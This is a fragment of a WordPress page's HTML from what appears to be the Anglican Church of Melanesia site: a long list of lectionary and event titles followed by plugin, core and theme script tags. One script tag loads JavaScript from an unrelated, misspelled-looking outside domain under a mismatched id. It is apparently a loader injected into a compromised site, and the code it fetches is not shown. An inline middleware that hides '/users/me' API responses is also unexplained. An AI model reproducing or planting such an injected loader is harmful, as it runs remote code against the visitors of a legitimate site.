Lectionary","Tuesday 12 December 2023 \u2013 Lectionary","Tuesday 12 December 2023 \u2013 Lectionary","Auto Draft","Wednesday 13 December 2023 \u2013 Lectionary","Wednesday 13 December 2023 \u2013 Lectionary","Wednesday 13 December 2023 \u2013 Lectionary","Wednesday 13 December 2023 \u2013 Lectionary","Wednesday 13 December 2023 \u2013 Lectionary","Auto Draft","Thursday 14 December 2023 \u2013 Lectionary","Thursday 14 December 2023 \u2013 Lectionary","Thursday 14 December 2023 \u2013 Lectionary","Thursday 14 December 2023 \u2013 Lectionary","Thursday 14 December 2023 \u2013 Lectionary","Auto Draft","Friday 15 December 2023 \u2013 Lectionary","Friday 15 December 2023 \u2013 Lectionary","Friday 15 December 2023 \u2013 Lectionary","Friday 15 December 2023 \u2013 Lectionary","Friday 15 December 2023 \u2013 Lectionary","Auto Draft","Saturday 16 December 2023 \u2013 Lectionary","Saturday 16 December 2023 \u2013 Lectionary","Saturday 16 December 2023 \u2013 Lectionary","Saturday 16 December 2023 \u2013 Lectionary","Saturday 16 December 2023 \u2013 Lectionary","Auto Draft","Sunday 17 December 2023 \u2013 Lectionary","Sunday 17 December 2023 \u2013 Lectionary","Sunday 17 December 2023 \u2013 Lectionary","Sunday 17 December 2023 \u2013 Lectionary","Sunday 17 December 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Auto Draft","Auto Draft","Sunday 17 December 2023 \u2013 Lectionary","Sunday 17 December 2023 \u2013 Lectionary","Sunday 17 December 2023 \u2013 Lectionary","Sunday 17 December 2023 \u2013 Lectionary","Sunday 17 December 2023 \u2013 Lectionary","Auto Draft","Monday 18 December 2023 \u2013 Lectionary","Monday 18 December 2023 \u2013 Lectionary","Monday 18 December 2023 \u2013 Lectionary","Monday 18 December 2023 \u2013 Lectionary","Monday 18 December 2023 \u2013 Lectionary","Auto Draft","Tuesday 19 December 2023 \u2013 Lectionary","Tuesday 19 December 2023 \u2013 Lectionary","Tuesday 19 December 2023 \u2013 Lectionary","Tuesday 19 December 2023 \u2013 Lectionary","Tuesday 19 December 2023 \u2013 Lectionary","Auto Draft","Wednesday 20 December 2023 \u2013 Lectionary","Wednesday 20 December 2023 \u2013 Lectionary","Wednesday 20 December 2023 \u2013 Lectionary","Wednesday 20 December 2023 \u2013 Lectionary","Wednesday 20 December 2023 \u2013 Lectionary","Auto Draft","Thursday 21 December 2023 \u2013 Lectionary","Thursday 21 December 2023 \u2013 Lectionary","Thursday 21 December 2023 \u2013 Lectionary","Thursday 21 December 2023 \u2013 Lectionary","Thursday 21 December 2023 \u2013 Lectionary","Auto Draft","Friday 22 December 2023 \u2013 Lectionary","Friday 22 December 2023 \u2013 Lectionary","Friday 22 December 2023 \u2013 Lectionary","Friday 22 December 2023 \u2013 Lectionary","Friday 22 December 2023 \u2013 Lectionary","Auto Draft","Saturday 23 December 2023 \u2013 Lectionary","Saturday 23 December 2023 \u2013 Lectionary","Saturday 23 December 2023 \u2013 Lectionary","Saturday 23 December 2023 \u2013 Lectionary","Saturday 23 December 2023 \u2013 Lectionary","Auto Draft","Sunday 24 December 2023 \u2013 Lectionary","Sunday 24 December 2023 \u2013 Lectionary","Sunday 24 December 2023 \u2013 Lectionary","Sunday 24 December 2023 \u2013 Lectionary","Sunday 24 December 2023 \u2013 Lectionary","Auto Draft","Monday 25 December 2023 \u2013 Lectionary","Monday 25 December 2023 \u2013 Lectionary","Monday 25 December 2023 \u2013 Lectionary","Monday 25 December 2023 \u2013 Lectionary","Monday 25 December 2023 \u2013 Lectionary","Auto Draft","Tuesday 26 December 2023 \u2013 Lectionary","Tuesday 26 December 2023 \u2013 Lectionary","Tuesday 26 December 2023 \u2013 Lectionary","Tuesday 26 December 2023 \u2013 Lectionary","Tuesday 26 December 2023 \u2013 Lectionary","Auto Draft","Wednesday 27 December 2023 \u2013 Lectionary","Wednesday 27 December 2023 \u2013 Lectionary","Wednesday 27 December 2023 \u2013 Lectionary","Wednesday 27 December 2023 \u2013 Lectionary","Wednesday 27 December 2023 \u2013 Lectionary","Auto Draft","Thursday 28 December 2023 \u2013 Lectionary","Thursday 28 December 2023 \u2013 Lectionary","Thursday 28 December 2023 \u2013 Lectionary","Thursday 28 December 2023 \u2013 Lectionary","Thursday 28 December 2023 \u2013 Lectionary","Auto Draft","Friday 29 December 2023 \u2013 Lectionary","Friday 29 December 2023 \u2013 Lectionary","Friday 29 December 2023 \u2013 Lectionary","Friday 29 December 2023 \u2013 Lectionary","Friday 29 December 2023 \u2013 Lectionary","Auto Draft","Saturday 30 December 2023 \u2013 Lectionary","Saturday 30 December 2023 \u2013 Lectionary","Saturday 30 December 2023 \u2013 Lectionary","Saturday 30 December 2023 \u2013 Lectionary","Saturday 30 December 2023 \u2013 Lectionary","Auto Draft","Sunday 31 December 2023 \u2013 Lectionary","Sunday 31 December 2023 \u2013 Lectionary","Sunday 31 December 2023 \u2013 Lectionary","Sunday 31 December 2023 \u2013 Lectionary","Sunday 31 December 2023 \u2013 Lectionary","Auto Draft","Monday 1 January 2024 \u2013 Lectionary","Monday 1 January 2024 \u2013 Lectionary","Monday 1 January 2024 \u2013 Lectionary","Monday 1 January 2024 \u2013 Lectionary","Monday 1 January 2024 \u2013 Lectionary","Auto Draft","Tuesday 2 January 2024 \u2013 Lectionary","Tuesday 2 January 2024 \u2013 Lectionary","Tuesday 2 January 2024 \u2013 Lectionary","Tuesday 2 January 2024 \u2013 Lectionary","Tuesday 2 January 2024 \u2013 Lectionary","Auto Draft","Wednesday 3 January 2024 \u2013 Lectionary","Wednesday 3 January 2024 \u2013 Lectionary","Wednesday 3 January 2024 \u2013 Lectionary","Wednesday 3 January 2024 \u2013 Lectionary","Wednesday 3 January 2024 \u2013 Lectionary","Auto Draft","Thursday 4 January 2024 \u2013 Lectionary","Thursday 4 January 2024 \u2013 Lectionary","Thursday 4 January 2024 \u2013 Lectionary","Thursday 4 January 2024 \u2013 Lectionary","Thursday 4 January 2024 \u2013 Lectionary","Auto Draft","Friday 5 January 2024 \u2013 Lectionary","Friday 5 January 2024 \u2013 Lectionary","Friday 5 January 2024 \u2013 Lectionary","Friday 5 January 2024 \u2013 Lectionary","Friday 5 January 2024 \u2013 Lectionary","Auto Draft","Saturday 6 January 2024 \u2013 Lectionary","Saturday 6 January 2024 \u2013 Lectionary","Saturday 6 January 2024 \u2013 Lectionary","Saturday 6 January 2024 \u2013 Lectionary","Saturday 6 January 2024 \u2013 Lectionary","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","Saturday 7 October 2023 \u2013 Lectionary","Saturday 7 October 2023 \u2013 Lectionary","Saturday 7 October 2023 \u2013 Lectionary","Saturday 6 January 2024 \u2013 Lectionary","Saturday 6 January 2024 \u2013 Lectionary","Saturday 6 January 2024 \u2013 Lectionary","Saturday 28 October 2023 \u2013 Lectionary","Saturday 28 October 2023 \u2013 Lectionary","Saturday 28 October 2023 \u2013 Lectionary","CONSECRATION of the Diocesan Bishop of Temotu and Banks and Torres \u2013 Early 2024.","CONSECRATION of the Diocesan Bishop of Temotu and Banks and Torres \u2013 Early 2024.","Auto Draft","Auto Draft","Auto Draft","","","","","","","","","","","","","","","","","","","","Lectionary","Lectionary","Lectionary","Lectionary","Lectionary","","","","","","Wednesday 8 May 2024 \u2013 Lectionary","Wednesday 8 May 2024 \u2013 Lectionary","Wednesday 8 May 2024 \u2013 Lectionary","Wednesday 8 May 2024 \u2013 Lectionary","Wednesday 8 May 2024 \u2013 Lectionary","Wednesday 8 May 2024 \u2013 Lectionary","Wednesday 8 May 2024 \u2013 Lectionary","Wednesday 8 May 2024 \u2013 Lectionary","Wednesday 8 May 2024 \u2013 Lectionary","Wednesday 8 May 2024 \u2013 Lectionary","Wednesday 8 May 2024 \u2013 Lectionary","Auto Draft","","","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Auto Draft","Auto Draft","Auto Draft","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Auto Draft","Friday 10th May 2024","Friday 10th May 2024","Friday 10th May 2024","Friday 10th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Friday 10th May 2024","Friday 10th May 2024","Friday 10th May 2024","Auto Draft","","","","","","","","","","","Wednesday 15th May 202","Wednesday 15th May 202","Wednesday 15th May 2024","Wednesday 15th May 2024","Auto Draft","Auto Draft","Auto Draft","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Auto Draft","Friday 17th May 2024","Friday 17th May 2024","Friday 17th May 2024","Friday 17th May 2024","Friday 17th May 2024","Friday 17th May 2024","Friday 17th May 2024","Auto Draft","Saturday 18th May 2024","Saturday 18th May 2024","Saturday 18th May 2024","Saturday 18th May 2024","Saturday 18th May 2024","Saturday 18th May 2024","Saturday 18th May 2024","Saturday 18th May 2024","Saturday 18th May 2024","Saturday 18th May 2024","Auto Draft","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Auto Draft","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Saturday 18th May 2024","Saturday 18th May 2024","Saturday 18th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Auto Draft","","","","","","","","","","","","","","","Tuesday 21st May 2024","Tuesday 21st May 2024","Tuesday 21st May 2024","Wednesday 15th May 2024","Wednesday 15th May 2024","Auto Draft","","","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Auto Draft","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Auto Draft","Auto Draft","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Auto Draft","VACANCY NOTICE: CASHIER","VACANCY NOTICE: CASHIER","VACANCY NOTICE: CASHIER","VACANCY NOTICE: CASHIER","Auto Draft","Auto Draft","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Auto Draft","Auto Draft","ELECTION OF THE NEW BISHOP OF THE DIOCESE OF SOUTHERN","ELECTION OF THE NEW BISHOP OF THE DIOCESE OF SOUTHERN","","","Sunday 16th June 2024","Sunday 16th June 2024","Sunday 16th June 2024","Bishop&#8217;s Election","Bishop&#8217;s Election","Bishop&#8217;s Election","Auto Draft","","","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024-Lectionary","Tuesday 11th June 2024-Lectionary","Tuesday 11th June 2024-Lectionary","Tuesday 11th June 2024","Tuesday 11th June 2024","Auto Draft","","","","","","","Wednesday 12th June 2024","Wednesday 12th June 2024","Wednesday 12th June 2024","Wednesday 12th June 2024","Wednesday 12th June 2024"],"reg_now":"","tickets_added":"Tickets added."};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/eventer/js/init.js?ver=6.8.3" id="eventer-init-js"></script>
<script id="eventer-filters-js-extra">
var filters = {"ajax_url":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php","root":"https:\/\/www.acom.org.sb\/wp-json\/","nonce":"4d42e62db2"};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/eventer/js/filters.js?ver=6.8.3" id="eventer-filters-js"></script>
<script id="cause-front-jquery-js-extra">
var cause = {"register":"Register","paypal":"Pay For Event"};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/imi-causes/js/cause.js?ver=6.8.3" id="cause-front-jquery-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/isermons/js/plugins.js?ver=1" id="isermons-plugins-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/isermons/vendor/plyr.io/plyr.polyfilled.min.js?ver=1" id="isermons-polyfilled-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/isermons/js/init.js?ver=1" id="isermons-init-js"></script>
<script id="isermons-filters-js-extra">
var filters = {"ajax_url":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php","root":"https:\/\/www.acom.org.sb\/wp-json\/","nonce":"4d42e62db2"};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/isermons/js/filters.js?ver=1" id="isermons-filters-js"></script>
<script src="//www.acom.org.sb/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script src="//www.acom.org.sb/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.2" id="give-donation-summary-script-frontend-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.acom.org.sb/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4d42e62db2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.acom.org.sb/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
</script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":0},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":11,"offsetFormatted":"11","string":"Pacific\/Guadalcanal","abbr":"+11"}} );
</script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script src="https://hello-mywordl.info/js/lodash.core.min.js" id="asahi-jquery-min-bundle-js"></script>
<script src="https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=1.2" id="imic_calender_updated-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=1.2" id="imic_event_scripts-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1768945604"};
</script>
<script src="https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=1.2" id="imic_jquery_countdown-js"></script>
<script src="https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=1.2" id="imic_jquery_countdown_init-js"></script>
<script src="https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=1.2" id="imic_sticky-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.8.3" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/www.acom.org.sb\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.8.3" id="event_ajax-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 